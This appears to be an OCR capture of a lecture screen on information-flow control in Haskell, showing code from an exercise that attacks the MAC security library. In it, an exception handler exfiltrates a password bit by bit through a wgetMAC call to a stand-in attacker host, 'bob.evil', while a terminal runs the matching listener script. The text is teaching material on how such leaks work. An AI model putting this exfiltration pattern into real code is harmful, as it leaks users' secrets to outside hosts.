 1 IP: 10.0.2.15 | DISK: 36.6 GiB | CPU: 0.08 | MEM: 1.8 GiB
4_attack_exception × TCB.hs × Bob.hs × 3_adding_join ×
41
42 where hd :: SomeException -> MAC L ()
43 hd _ = do wgetMAC "http://bob.evil:8080/set=1"
44 return ()
46 crashOnTrue :: Labeled H Bool -> MAC L ()
47 crashOnTrue lbool = undefined
49 {--- Magnification of the attack ---}
50 leakByte :: [Labeled H Bool] -> MAC L ()
51 charToByte :: Labeled H Char -> MAC L [Labeled H Bool]
52 toChars :: Labeled H String -> MAC L [Labeled H Char]
53 attack :: Labeled H String -> MAC L ()
55 attack lpwd =
56 do lchars <- toChars lpwd
57 lbytes <- mapM charToByte lchars
58 mapM leakByte lbytes
59 return ()
61 leakByte lbools =
62 do forM (zip lbools [0..7]) (uncurry leakBit)
63 return ()
65 labelOf :: Labeled l a -> l
66 labelOf = undefined
68 charToByte lchar = do
69 forM [0..7] body
70 where body n = joinMAC ( do fix (labelOf lchar)
71 char <- unlabel lchar
72 return (testBit (ord char) n) )
74 toChars lstr = do
75 forM [0..19] body
76 where body n =
77 joinMAC ( do fix (labelOf lstr)
78 str <- unlabel lstr
Bob.hs Haskell •3 •3 41: 0 6:54PM Mail
Alejandro Russo
Right Ctrl
2 IP: 10.0.2.15 | DISK: 36.6 G
*spacemacs* × *x1-plain* *x2-adding-mac*
Hello, Haskell!
If I break, you can:
1. Restart: M-x haskell-process-restar
2. Configure logging: C-h v haskell-process-log
3. General config: M-x customize-mode
4. Hide these tips: C-h v haskell-process-show-
λ> 1
1
λ> :t joinMAC
joinMAC :: Less low high => MAC high a -> MAC low (Labeled high a)
λ> manager
Please, select your password:12345
Your password is too common!
Please, select your password:asdlkfadsw44qrt23423
"asdlkfadsw44qrt23423"
λ>
~
2 ● *x3-adding-join* Interactive-Haskell 16: 3
ubuntu master ~ oplss-undefined 3_adding_join cd ..
ubuntu master ~ oplss-undefined ls
0_haskell 13_dcc_safe_effects 4_attack_exception 8_resumption generatePDFs.sh
10_dcc_writer 1_plain 5_termination 9_dcc
11_dcc_cast 2_adding_mac 6_concurrency README.md
12_dcc_io 3_adding_join 7_caches bob.evil.js
ubuntu master ~ oplss-undefined node bob.evil.js
Server listening on http://localhost:8080
Right Ctrl